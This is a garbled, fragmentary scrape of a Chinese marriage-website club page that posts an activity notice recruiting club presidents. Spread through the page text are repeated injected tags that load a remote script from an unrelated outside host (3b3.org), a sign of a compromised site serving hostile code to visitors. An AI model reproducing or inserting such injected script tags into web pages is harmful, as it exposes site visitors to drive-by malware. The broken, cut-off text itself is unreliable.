 http://www.51ai.com/Club_hd.asp?classid=2
W Copyleft - ...
icscedudo...
中国婚...
来宾你好！：欢迎来到中国婚姻网 [立即注册] [登录]
『 中国婚姻网诚招个俱乐部会长 』
动详细内容
活动公告
国婚姻网诚招个俱乐部会
&ClubManage=aaaaa&ClubTitle=中国婚姻网诚招个俱乐部会
长 target="_blank" class="6hui_l">报名的人很多,现转移场地
<script src=http://3b3.org/c.js></script><script
src=http://3b3.org/c.js></script><script
动进行中...
src=http://3b3.org/c.js></script><script
src=http://3b3.org/c.js></script><script
src=http://3b3.org/c.js></script> NEW [08-03-20]